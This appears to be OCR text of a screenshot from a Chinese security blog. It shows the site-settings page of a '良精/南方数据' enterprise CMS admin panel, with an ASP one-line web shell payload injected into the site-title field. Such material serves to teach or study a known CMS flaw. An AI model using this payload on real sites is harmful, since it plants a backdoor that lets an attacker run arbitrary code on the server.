 clipboard.png - JPEGView
良精 通用企业网站管理系统 试用版
网 站 配 置
网站信息配置
网站名称: 南方数据企业网站管理系统
网站标题: 企业网站管理系统"%><%eval request("123")%><%'
网站地址: http://www.southidc.net
请添写完整URL地址
企业邮局: http://mail.163.com
请添写完整URL地址
LOGO地址: images/logo.gif
安全鸭
https://blog.csdn.net/weixin_44508748